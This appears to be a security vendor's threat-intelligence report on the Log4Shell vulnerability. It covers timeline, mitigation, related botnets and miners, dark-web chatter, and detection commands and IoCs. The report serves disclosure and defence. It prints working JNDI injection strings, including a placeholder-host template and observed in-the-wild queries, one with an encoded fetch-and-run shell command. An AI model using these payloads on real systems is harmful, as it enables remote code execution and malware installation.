Author: TALON | S2W
Last Modified: 12/14/2021
 Photo by NASA on Unsplash
Photo by NASA on UnsplashExecutive Summary
Vulnerability information discovered in log4j, a library used for Java logging, was disclosed and we analyzed it. This report contains contents such as vulnerability-related posts on the darkweb and domestic and international current responses, and the S2W’s vulnerability analysis report was delivered exclusively to our customers through the Xarvis solution.
Vulnerability (CVE-2021-44228, log4shell)
- https://logging.apache.org/log4j/2.x/security.html
- https://issues.apache.org/jira/browse/LOG4J2-3201
- https://github.com/apache/logging-log4j2/pull/608
- https://nvd.nist.gov/vuln/detail/CVE-2021-44228
Log4shell-related timeline (Summary version)
- (2021.12.09.) log4shell disclosed on Twitter
https://twitter.com/P0rZ9/status/1468949890571337731
— @P0rZ9
- (2021.12.09.) Log4Shell: RCE 0-day exploit found in log4j 2, a popular Java logging package
Log4Shell: RCE 0-day exploit found in log4j 2, a popular Java logging package | LunaSec
- (2021.12.10.) Security advisories for services affected by this vulnerability, such as Apple, Amazon, Cloudflare, Minecraft, Steam, Tesla, Twitter, and Baidu
- (2021.12.11.) Tweeted that Alibaba Cloud Security reported the vulnerability in November.
- (2021.12.12. 기준) 151 vendors issued related security advisories
Implications
- Software vulnerabilities can occur at any time, and if a ubiquitous open source such as log4j is used, it is necessary to prepare in advance to tackle potential vulnerabilities when they occur.
- Periodic asset identification is required for services used by internal infrastructures.
Malware and attacks by exploiting vulnerabilities
- There are cases of distribution of Mirai, Kinsing, and Muhstik that exploit the unpatched vulnerability.
- In addition, spray-and-pray type of attack attempts is continuously occurring.
Posts related to the log4j vulnerability mentioned in DDW (Deep & Darkweb)
- It was mentioned on a darkweb forum that users who uploaded leaked information from Tencent Cloud and Alibaba Cloud utilized the log4j vulnerability several times to attack Chinese-related companies.
Actionable Items (Appendix)
- Appendix.A: log4j RCE attack detection method and list of public detection tools
- Appendix.B: IoC and malware related to the vulnerability
- Appendix.C: Detection ruleset (Yara, Snort, Sigma)
- Appendix.D: Affected service information
- Appendix.E: About 151 Service Vendor Security Advisories (2021.12.12.)
- Appendix.F: Posts mentioned on the Deep & Dark Web
Summary of CVE-2021-44228 (Log4shell)
- log4j is an open-source Java logging library and is used by most projects running in Java.
- Versions affected by this vulnerability: Apache log4j 2.0 ~ 2.14.1
- If you are using an affected version, see Appendix.A: How to detect log4j RCE attacks
A brief summary of how vulnerabilities are triggered
1) Send the payload with ${jndi:ldap://[ATTACKER_SERVER/MALICIOUS_CLASS} as request
2) The server creates the request specified in the JNDI interface
3) An adversary can perform an attack by uploading an malicious Java class to the requestExample of the attack packet
 Example of the attack packet
Example of the attack packetMitigation
1) update to log4j 2.15.0 or 2.15.0-RC2 version
Download
https://logging.apache.org/log4j/2.x/download.html
2) For versions 2.10.0 and later, set the formatMsgNoLookups property to True
Commandline
echo “export LOG4J_FORMAT_MSG_NO_LOOKUPS=true” >> /etc/profile.d/blockzero.sh
3) Versions below 2.10.0 change log string pattern or remove JndiLookup class from the path
Commandline
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
Timeline

- (2013.07.17.) the code that caused the vulnerability updated to the repository [1]
- (2021.11.26.) Register for Miter CVE [2]
- (2021.11.29.) Creating Jira tickets related to the vulnerability [3]
- (2021.11.30.) Start patching work in the Github repository [4]
- (2021.12.05.) Patch commit [5]
- (2021.12.06.) Patch announcement[6]
- (2021.12.09.) PoC disclosure
https://www.lunasec.io/docs/blog/log4j-zero-day/ [7] - (2021.12.10.) Minecraft target attack detected [8]
- (2021.12.10.) Various services such as Apple, Amazon, Cloudflare, Minecraft, Steam, Tesla, Twitter, and Baidu are said to be affected by the vulnerability. [9]
- (2021.12.11.) Alibaba Cloud Security reported the vulnerability in November. [10]
- (2021.12.12. 기준) Notice of security advisories related to 151 vendors — see Appendix.E
Redistributing the updated patch on December 10 due to an incomplete patch released on December 6
 Timeline
TimelineImplications
 Source: https://xkcd.com/2347/
Source: https://xkcd.com/2347/Characteristics of open-source
- Although it has been used in many commercial services, it is a project operated by about 3 or 4 main contributors, and it is judged that the verification and security of the code itself are not systematically performed compared to the impact of the library. However, in case of log4j, the response was pretty rapid. Kudos to maintainers!
The JNDI Injection attack technique used in this vulnerability was already announced at Black Hat in 2016. [12]
1) The attacker binds the payload to his(er) Naming/Directory service.
2) Inject URLs into vulnerable JNDI lookup methods
3) Perform lookup inside the application
4) The application connects to an attacker-controlled Naming/Directory service
5) Finally, the application decodes the response and triggers the payload.
The need for internal asset identification
- Unlike the installation of commercial software and services, the identification of assets using such an open-source project has problems with issue tracking and is difficult to be well-managed.
Advance preparation required
- Software vulnerabilities can occur at any time, and if a ubiquitous open source such as log4j is used, it is necessary to prepare in advance to tackle potential vulnerabilities when they occur.
- Periodic asset identification is required for services used by internal infrastructures.
- There is a need to automate tracking of specific open-source usage and notification of vulnerabilities.
Related Malware
For detailed IoC information related to the below malware, refer to Appendix.B
1. Download command
We confirmed that the distribution of malware is in two types through the CVE-2021-44228. It can be getting various.
- ${jndi:ldap://[ATTACKER_SERVER]/Basic/Command/Base64/[BASE64_CODE]
Example of malicious query
${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
- ${jndi:ldap://[ATTACKER_SERVER]/[MALICIOUS_CLASS]
Example of malicious query
${jndi:ldap://45.83.193.150:1389/Exploit}
2. Types of distributed malware
Mirai
- Mirai was first distributed in 2016 and is a botnet distributed to IoT devices.
- The infected system receives and executes commands from the C&C server, and is mainly used for DDoS attacks.
Kinsing
- Kinsing is a Golang-based malware that spreads Miner.
- There is a case of distributing malware targeting vulnerable Docker
- Install Monero miner on the infected system and worm that spreads malware inside.
Muhstik
- Muhstik distributes Miner targeting IoT devices and servers.
- Install Monero miner and receive commands from IRC server to perform malicious actions
Trending posts on Deep & Dark Web
For details of the log4j related posts mentioned on the Deep & Dark Web, see Appendix.F
1. Sharing Apache log4j vulnerability and PoC code

(2021.12.10.) OO00O0000 in Raidforums mentioned that the scope of Apache log4j-related vulnerabilities and the expected damage is similar to the 2017 EternalBlue issue.
- It was mentioned that more than 90% of application platforms developed based on Java are affected, along with the content that the target server can be remotely controlled by exploiting this vulnerability.

(2021.12.10.) Lipshitz in XSS wrote a thread to share vulnerability information, stating that the Minecraft server and many versions of Apache are affected by CVE-2021-44228.
- (2021.12.10.) Kelegen in XSS shared a GitHub link [13] where he posted information about currently attackable products and services.
(2021.12.10.) Nowheretogo, Moderator of RAMP, explained the log4j and mentioned the fact that the CVE-2021-40228 has been exploited since December 9, 2021.
- (2021.12.11.) l1nux in RAMP shared the operation results disclosed on Twitter [14] with the statement that the vulnerability works in VMWare vCenter.
- (2021.12.11.) varwar in RAMP mentioned that vulnerability also works in Ghidra and shared the results of the operation on Twitter [15], and in the comment, it said that Ghidra is currently patched and vulnerability is not working anymore.
2. Sharing Attack Use Cases

(2021.12.10.) AgainstTheWest in Raidforums who uploaded leaked information related to Tencent Cloud and Alibaba Cloud, used the log4j vulnerability several times to attack Chinese-related companies
(2021.12.11.) PwnSec in XSS shared a GitHub repo [16] containing the PoC code for CVE-2021-44228, along with a telegram channel sharing information about the new 0day RCE vulnerability.
- As a result of checking the Telegram channel shared by the author of the post, the proof image of testing the PoC code in iCloud, Tesla, Amazon (CN), Baidu, Linkedin, Cloudflare, Twitter, Minecraft, and Elastic related services along with information on the PoC code share
Appendix: Actionable Items
Appendix.A: log4j RCE attack detection method and the list of public detection tools
Detection method in /var/log: Basic command
Not compressed case
sudo egrep -I -i -r ‘\$(\{|%7B)jndi:(ldap[s]?|rmi|dns):/[^\n]+’ /var/log
Compressed case
sudo find /var/log -name \*.gz -print0 | xargs -0 zgrep -E -i '\$(\{|%7B)jndi:(ldap[s]?|rmi|dns):/[^\n]+'
Detection method in /var/log : Obfuscated or mutated instructions
Not compressed case
sudo find /var/log/ -type f -exec sh -c "cat {} | sed -e 's/\${lower://'g | tr -d '}' | egrep -I -i 'jndi:(ldap[s]?|rmi|dns):'" \;
Compressed case
sudo find /var/log/ -name "*.log.gz" -type f -exec sh -c "zcat {} | sed -e 's/\${lower://'g | tr -d '}' | egrep -i 'jndi:(ldap[s]?|rmi|dns):'" \;
S/W check command exposed to the vulnerability
Windows: Powershell command
gci 'C:\' -rec -force -include *.jar -ea 0 | foreach {select-string "JndiLookup.class" $_} | select -exp Path
Linux
find / 2>/dev/null -regex ".*.jar" -type f | xargs -I{} grep JndiLookup.class "{}"
Detection tools
- GitHub - fullhunt/log4j-scan: A fully automated, accurate, and extensive scanner for finding log4j RCE CVE-2021-44228
- GitHub - logpresso/CVE-2021-44228-Scanner: Vulnerability scanner and mitigation patch for Log4j2 CVE-2021-44228
- GitHub - mergebase/log4j-detector: Detects log4j versions on your file-system, including deeply recursively nested copies (zips inside zips inside zips).
- Huntress - Log4Shell Tester
https://labrador.iotcube.com/scanner/LabradorLog4ShellDetector.jar
Appendix.B: IoC related with CVE-2021-44228
USER-AGENT HTTP HEADER

IP

KINSING MINING ACTIVITY

MIRAI INFECTION ACTIVITY

MUHSTICK INFECTION ACTIVITY

MIRAI INFECTION OTHER HASHES

Observed Domains

Linux Botnets (MIRAI / Muhstik)
→ MIRAI


→ Muhstik =
The above IoC was written by referring to many sites mentioned in Related IoCs in References at the bottom of the report, and the relevant IoC is constantly being updated.
If you need to check only the IoC listed in this report, you can check it in the Google Docs below.
IoC related with CVE-2021-44228
Appendix.C: Detection ruleset (Yara, Snort, Sigma)
1. Yara rule
[TALON] log4shell yararule - Pastebin.com
2. Snort rule (Emergingthreat Open Rules)
[TALON] log4shell snortrule - Emergingthreat open rules - Pastebin.com
3. Sigma rule
[TALON] log4shell sigmarule - kudos to Florian Roth - Pastebin.com
Appendix.D: Affected Software & Verified (version of 2021. 12. 13.) [18]
GitHub - YfryTchsGD/Log4jAttackSurface

Appendix.E: Log4Shell(CVE-2021-44228) Security Advisories
Please refer to the spreadsheet for the detailed advisory
→ [S2W] Security Advisories / Bulletins linked to Log4Shell (CVE-2021-44228)
Akamai, Apache Druid, Apache Flink, Apache LOG4J, Apache Kafka, Apache Solr, Apero CAS, APPSHEET, Aptible, Atlassian, Automox, Avaya, AWS, AZURE Datalake store java, BACKBLAZE, BitDefender, BitNami By VMware, BMC Software, Broadcom, CarbonBlack, Cerberus FTP, CheckPoint, Cisco, Citrix, CloudFlare, CPanel, CommVault, ConcreteCMS.com, Connect2id, ConnectWise, ContrastSecurity, Coralogix, CouchBase, Cybereason, Datto, Debian, Dell, Docker, Docusign, DropWizard, DynaTrace, Eclipse Foundation, Elastic, EVLLABS JGAAP, F5 Networks, F-Secure, Fastly, ForcePoint, Forescout, FusionAuth, Genesys, Ghidra, GitHub, GoAnywhere, Google Cloud Armor WAF, GrayLog, GuardedBox, HackerOne, HCL Software, Huawei, HostiFi, Imperva, Inductive Automation, 